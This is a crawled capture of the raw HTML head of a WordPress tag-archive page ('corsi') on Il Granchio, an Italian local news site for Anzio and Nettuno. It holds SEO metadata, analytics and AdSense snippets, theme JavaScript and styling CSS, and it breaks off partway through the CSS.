

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ilgranchio.it/tag-notizie/corsi/
body_size: 20931
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="it-IT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="it-IT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>corsi Archivi - Il Granchio - Notizie Anzio e Nettuno Online</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://ilgranchio.it/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png"><link rel="apple-touch-icon" sizes="76x76" href="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png"/>
<!-- Ottimizzazione per i motori di ricerca di Rank Math - https://rankmath.com/ -->
<meta name="description" content="corsi Archivi - Il Granchio - Notizie Anzio e Nettuno Online"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://ilgranchio.it/tag-notizie/corsi/" />
<meta property="og:locale" content="it_IT" />
<meta property="og:type" content="article" />
<meta property="og:title" content="corsi Archivi - Il Granchio - Notizie Anzio e Nettuno Online" />
<meta property="og:description" content="corsi Archivi - Il Granchio - Notizie Anzio e Nettuno Online" />
<meta property="og:url" content="https://ilgranchio.it/tag-notizie/corsi/" />
<meta property="og:site_name" content="Il Granchio" />
<meta property="article:publisher" content="https://www.facebook.com/ilgranchio.it" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="corsi Archivi - Il Granchio - Notizie Anzio e Nettuno Online" />
<meta name="twitter:description" content="corsi Archivi - Il Granchio - Notizie Anzio e Nettuno Online" />
<meta name="twitter:site" content="@IlGranchio1992" />
<meta name="twitter:label1" content="Articoli" />
<meta name="twitter:data1" content="4" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"NewsMediaOrganization","@id":"https://ilgranchio.it/#organization","name":"Il Granchio, notizie Anzio e Nettuno","url":"https://ilgranchio.it","sameAs":["https://www.facebook.com/ilgranchio.it","https://twitter.com/IlGranchio1992","https://www.youtube.com/user/IlGranchio1992"],"logo":{"@type":"ImageObject","@id":"https://ilgranchio.it/#logo","url":"https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png","contentUrl":"https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png","caption":"Il Granchio","inLanguage":"it-IT","width":"300","height":"113"}},{"@type":"WebSite","@id":"https://ilgranchio.it/#website","url":"https://ilgranchio.it","name":"Il Granchio","publisher":{"@id":"https://ilgranchio.it/#organization"},"inLanguage":"it-IT"},{"@type":"CollectionPage","@id":"https://ilgranchio.it/tag-notizie/corsi/#webpage","url":"https://ilgranchio.it/tag-notizie/corsi/","name":"corsi Archivi - Il Granchio - Notizie Anzio e Nettuno Online","isPartOf":{"@id":"https://ilgranchio.it/#website"},"inLanguage":"it-IT"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel="alternate" type="application/rss+xml" title="Il Granchio - Notizie Anzio e Nettuno Online &raquo; Feed" href="https://ilgranchio.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Il Granchio - Notizie Anzio e Nettuno Online &raquo; Feed dei commenti" href="https://ilgranchio.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Il Granchio - Notizie Anzio e Nettuno Online &raquo; corsi Feed del tag" href="https://ilgranchio.it/tag-notizie/corsi/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wpra-lightbox-css' href='https://ilgranchio.it/wp-content/plugins/wp-rss-aggregator/core/css/jquery-colorbox.css?ver=1.4.33' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://ilgranchio.it/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://ilgranchio.it/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://ilgranchio.it/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://ilgranchio.it/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://ilgranchio.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://ilgranchio.it/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1767965075' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://ilgranchio.it/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://ilgranchio.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://ilgranchio.it/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<script type="text/javascript" src="https://ilgranchio.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ilgranchio.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NGWZBKF" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["ilgranchio.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NGWZBKF");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://ilgranchio.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ilgranchio.it/wp-json/wp/v2/tags/4628" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ilgranchio.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.170.0" />			<style>.cmplz-hidden {
					display: none !important;
				}</style>
<!-- Meta tag Google AdSense aggiunti da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fine dei meta tag Google AdSense aggiunti da Site Kit -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://ilgranchio.it/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://ilgranchio.it/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]-->
<!-- Snippet Google AdSense aggiunto da Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9050775028509908&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Termina lo snippet Google AdSense aggiunto da Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/ilgranchio.it\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/ilgranchio.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="8";
var td_please_wait="Un momento...";
var td_email_user_pass_incorrect="User e password errati!";
var td_email_user_incorrect="Email o username errati!";
var td_email_incorrect="Email errata!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#3fabcf";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="aec9bec540";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    

body {
	background-color:#f8f8f8;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #3fabcf;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #3fabcf;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #3fabcf;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #3fabcf;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #3fabcf !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #3fabcf;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #3fabcf !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #126b8a;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-main-menu {
        background-color: #1e82a4;
    }

    
    .td-header-border:before {
        background-color: #3fabcf;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #1e82a4;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #1e82a4;
        background: -moz-linear-gradient(top, #1e82a4 0%, #1e82a4 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #1e82a4), color-stop(100%, #1e82a4));
        background: -webkit-linear-gradient(top, #1e82a4 0%, #1e82a4 100%);
        background: -o-linear-gradient(top, #1e82a4 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #1e82a4 0%, #1e82a4 100%);
        background: linear-gradient(to bottom, #1e82a4 0%, #1e82a4 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1e82a4', endColorstr='#1e82a4', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #f8f8f8;
    }

    
    #td-mobile-nav .td-register-section .td-login-button {
        color: #1e82a4;
    }


    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #1e82a4;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-footer-container a:hover,
    .td-footer-container .td-post-author-name a:hover,
    .td-footer-container .td_module_wrap:hover .entry-title a {
    	color: #f8f8f8;
    }
    .td-footer-container .widget_tag_cloud a:hover {
    	border-color: #f8f8f8;
    }
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #1e82a4;
    }


    
    .td-sub-footer-container {
        background-color: #126b8a;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #f8f8f8;
    }

    
    .td_module_1 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_2 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_3 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_4 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_5 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_6 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_7 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_8 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_9 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_10 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_11 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_12 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_13 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_wrap .td-post-author-name a {
    	color: #3fabcf;
    }


    
    .post header h1 {
    	color: #126b8a;
    }
    
    header .td-post-author-name a {
    	color: #1e82a5;
    }
    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #3fabcf;
    }
    
    .post blockquote p,
    .page blockquote p {
    	color: #126b8a;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #126b8a;
    }

    
    .td-page-header h1 {
    	color: #126b8a;
    }
    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
